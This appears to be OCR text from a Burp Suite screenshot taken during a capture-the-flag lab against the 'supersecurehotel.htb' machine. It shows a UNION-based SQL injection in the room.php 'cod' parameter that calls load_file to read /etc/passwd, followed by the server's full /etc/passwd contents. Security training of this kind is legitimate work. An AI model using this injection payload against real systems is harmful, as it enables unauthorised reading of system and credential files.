 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://supersecurehotel.htb
Request
Pretty Raw Hex \n
1 GET /room.php?cod=-1+union+select+1,load_file('/etc/passwd'),3,4,5,6,7 HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://supersecurehotel.htb/rooms-suites.php
8 Connection: close
9 Cookie: PHPSESSID=d8998k8saf4bijh0fe1bij0496
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Hex Render \n
5
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd
Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
pepper:x:1000:1000:,,,:/home/pepper:/bin/bash mysql:x:106:112:MySQL
Server,,,:/nonexistent:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
$ 3 / per night
4